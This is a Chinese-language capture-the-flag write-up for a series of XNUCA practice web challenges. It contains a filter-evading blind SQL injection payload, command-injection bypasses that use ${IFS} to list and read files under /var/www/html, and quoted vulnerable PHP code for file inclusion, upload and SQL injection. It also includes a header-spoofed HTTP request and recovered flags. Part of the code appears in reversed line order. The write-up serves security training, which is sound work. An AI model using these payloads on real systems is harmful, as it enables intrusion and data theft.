[XNUCA 进阶篇](web)writeup
XNUCA 靶场练习题writeup
default

阳关总在风雨后
题目过滤很多,*,#,/ ,and,or,|,union,空格,都不能用
盲注,最后的姿势是:1'%(1)%'1
中间的括号的位置是提交查询语句的地方,由于过滤了 or 所以只能使用mid from 的姿势对字符串进行截取
uname=1'%(ascii(mid((select(group_concat(passwd))from(admin))from(1)))>1)%'1
还有一种一航的可以使用异或符号
uname=admin'^!1^'1
脚本跑出:50f87a3a3ad48e26a5d9058418fb78b5
解密是得到 shuangshuang,然后进行登录

登录上去之后是一个命令执行
- 过滤了空格
- 过滤了php字符
- 权限只有只读
- 显示只显示命令结果的最后一行
绕过方法如下:
- 使用${IFS}代替空格,已附参考链接
- 命令后面添加 | head -n 1 绕过只显示最后一行


所以我们执行的命令依次为
- ls${IFS}/var/www/html|head${IFS}-n${IFS}1
- ls${IFS}/var/www/html/9ef89ad913e848b64b73e3aa721e44e4|head${IFS}-n${IFS}1
- cat${IFS}/var/www/html/9ef89ad913e848b64b73e3aa721e44e4/*|head${IFS}-n${IFS}1
Document

- 看源码
![]()
![]()

Tips: the parameter is file! :)

<!-- upload.php -->
</html>
<?php
@$file = $_GET["file"];
if(isset($file))
{
if (preg_match('/http|data|ftp|input|%00/i', $file) || strstr($file,"..") !== FALSE || strlen($file)>=70)
{
echo "<p> error! </p>";
}
else
{
include($file.'.php');
}
}
?>
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
<?php
if(!empty($_FILES["file"]))
{
echo $_FILES["file"];
$allowedExts = array("gif", "jpeg", "jpg", "png");
@$temp = explode(".", $_FILES["file"]["name"]);
$extension = end($temp);
if (((@$_FILES["file"]["type"] == "image/gif") || (@$_FILES["file"]["type"] == "image/jpeg")
|| (@$_FILES["file"]["type"] == "image/jpg") || (@$_FILES["file"]["type"] == "image/pjpeg")
|| (@$_FILES["file"]["type"] == "image/x-png") || (@$_FILES["file"]["type"] == "image/png"))
&& (@$_FILES["file"]["size"] < 102400) && in_array($extension, $allowedExts))
{
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $_FILES["file"]["name"]);
echo "file upload successful!Save in: " . "upload/" . $_FILES["file"]["name"];
}
else
{
echo "upload failed!";
}
}
?>

login
<?php
$login=@$_POST['login'];
$password=@$_POST['password'];
if(@$login=="admin" && sha1(@$password)==$pwhash){
include('flag.txt');
}else if (@$login&&@$password&&@$_GET['debug']) {
echo "Login error, login credentials has been saved to ./log/".htmlentities($login).".log";
$logfile = "./log/".$login.".log";
file_put_contents($logfile, $login."\n".$password);
}
?>
<center>
login<br/><br/>
<form action="" method="POST">
<input name="login" placeholder="login"><br/>
<input name="password" placeholder="password"><br/><br/>
<input type="submit" value="Go!">
</form>
</center>
捉迷藏
修改背景色


vote
echo '<br><a href="index.php">goBack</a><br>';
echo '</table>';
echo '<td>'.$arr[0].'</td><td>'.round($arr[1], 2).'</td></tr>';
$arr = mysql_fetch_array(mysql_query("SELECT COUNT(value), AVG(value) FROM t_vote WHERE id = ".$r['id']));
echo '<tr><td>'.$arr[0].'</td>';
$arr = mysql_fetch_array(mysql_query("SELECT title FROM t_picture WHERE id = ".$r['id']));
while ($r = mysql_fetch_array($q)) {
echo '<tr><th>Logo</th><th>Total votes</th><th>Average</th></tr>';
echo '<table border="1">';
echo '<p><b>Thank you!</b> Results:</p>';
$q = mysql_query("SELECT id FROM t_vote WHERE user = '{$login}' GROUP BY id");
$q = mysql_query("INSERT INTO t_vote VALUES ({$id}, {$vote}, '{$login}')");
$vote = 1;
if ($vote > 5 || $vote < 1) $vote = (int) $_POST['vote'];
$id = $_POST['id'];
die('please select ...');
if (!isset($_POST['id'], $_POST['vote']) || !is_numeric($_POST['id'])) if (isset($_POST['submit'])) {
$login = $_SESSION['login'];
}
$_SESSION['login'] = 'guest'.mt_rand(1e5, 1e6);
if (!isset($_SESSION['login'])) {
session_start();
include 'db.php'; < ?
DrinkCoffee

解这个得到cafe,最后提交
POST / HTTP/1.1
Host: 218.76.35.75:65280
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
X-Forwarded-For: 10.10.20.1
Referer: http://www.iie.ac.cn
Cookie: PHPSESSID=u3dn1o0ldnv8e244foo5kudvq4
Connection: close
Upgrade-Insecure-Requests: 1
password=cafe
php是门松散的语言

简单问答

后台
php是最好的语言

HTTP头注入

明显的报错

Y0ugetT82f00000laev
简单的文件上传
修改一下content-type

简单的js
char = (60,105,102,114,97,109,101,32,104,101,105,103,104,116,61,48,32,119,105,100,116,104,61,48,32,115,114,99,61,34,46,47,102,108,48,97,46,112,104,112,34,62)
password = ''
for i in char:
password += chr(i)
print password
//"./fl0a.php"
访问然后查看请求头即可
C00k1els60SecU5e
试试xss
' />

简单的文件包含

然后访问链接即可
简单的验证

爆破guess的值,得到573
EaSy70Ch1ngG00kie
GG
前端题,只发现一个js,copy ,复制到 firefox的console,然后美化源代码,耐心点看

'webqwer'[1] + '100.js'
所以就是 e100.js

oT0yTrjU0xhjhj2YTcT8jljMWpzS9tDk
Reappear

e...是一个反的base64,利用py的切片操作:flag:{uveDoneAgreatJob}




 浙公网安备 33010602011771号
浙公网安备 33010602011771号